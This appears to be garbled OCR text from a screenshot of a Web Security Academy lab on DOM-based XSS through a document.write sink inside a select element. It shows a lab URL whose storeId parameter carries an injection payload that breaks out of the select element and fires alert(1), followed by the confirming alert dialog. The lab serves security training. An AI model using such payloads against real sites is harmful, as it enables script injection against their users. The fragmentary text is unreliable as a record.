 0a8b005a04bd60c780d494d5002b0021.web-security-academy.net/product?productId=1&storeId="></select><img%20src=1%20onerror=alert(1)>
ecurity
my
DOM XSS in
document.write
sink using source
location.search
inside a select
element
LAB
Not so
0a8b005a04bd60c780d494d5002b0021.web-security-
academy.net says
1
OK
erformance
Memor
js"></script>
</html>
Home